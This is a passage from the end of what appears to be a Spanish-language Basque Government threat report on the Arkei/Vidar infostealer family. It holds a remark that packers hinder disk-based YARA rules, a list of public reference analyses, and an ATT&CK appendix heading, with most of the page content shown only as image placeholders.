

Debido al uso de empaquetadores en los casos de infección de *Arkei/Vidar*, es complicado generar una yara válida para ficheros en disco, debido a que las cadenas de estos ficheros no corresponderán con la del malware real descifrado en memoria.





EUSKO JAURLARITZA<br>GOBIERNO VASCO





EUSKO JAURLARITZA<br>GOBIERNO VASCO

## <span id="page-40-0"></span>Referencias adicionales

- [https://malpedia.caad.fkie.fraunhofer.de/details/win.arkei\\_stealer](https://malpedia.caad.fkie.fraunhofer.de/details/win.arkei_stealer)
- <https://malpedia.caad.fkie.fraunhofer.de/details/win.vidar>
- <https://malpedia.caad.fkie.fraunhofer.de/details/win.oski>
- [https://malpedia.caad.fkie.fraunhofer.de/details/win.mars\\_stealer](https://malpedia.caad.fkie.fraunhofer.de/details/win.mars_stealer)
- [https://fumik0.com/2018/12/24/lets-dig-into-vidar-an-arkei-copycat](https://fumik0.com/2018/12/24/lets-dig-into-vidar-an-arkei-copycat-forked-stealer-in-depth-analysis/)[forked-stealer-in-depth-analysis/](https://fumik0.com/2018/12/24/lets-dig-into-vidar-an-arkei-copycat-forked-stealer-in-depth-analysis/)
- <https://telegra.ph/Analiz-stillera-Arkei-ot-Foxovsky-03-25>
- <https://socprime.com/blog/detection-content-arkei-stealer/>
- [https://minerva-labs.com/blog/a-long-list-of-arkei-stealers-browser](https://minerva-labs.com/blog/a-long-list-of-arkei-stealers-browser-crypto-wallets/)[crypto-wallets/](https://minerva-labs.com/blog/a-long-list-of-arkei-stealers-browser-crypto-wallets/)
- [https://blogs.blackberry.com/en/2022/02/threat-thursday-arkei](https://blogs.blackberry.com/en/2022/02/threat-thursday-arkei-infostealer)[infostealer](https://blogs.blackberry.com/en/2022/02/threat-thursday-arkei-infostealer)
- <https://cyberint.com/blog/research/mars-stealer/>
- [https://www.cyberark.com/resources/threat-research-blog/meet-oski](https://www.cyberark.com/resources/threat-research-blog/meet-oski-stealer-an-in-depth-analysis-of-the-popular-credential-stealer)[stealer-an-in-depth-analysis-of-the-popular-credential-stealer](https://www.cyberark.com/resources/threat-research-blog/meet-oski-stealer-an-in-depth-analysis-of-the-popular-credential-stealer)







# Apéndice A: Mapa de técnicas de ATT&CK

<span id="page-41-0"></span>























**SPOLI** 

**AL, EUSKO JAURLARITZA**<br>III. GOBIERNO VASCO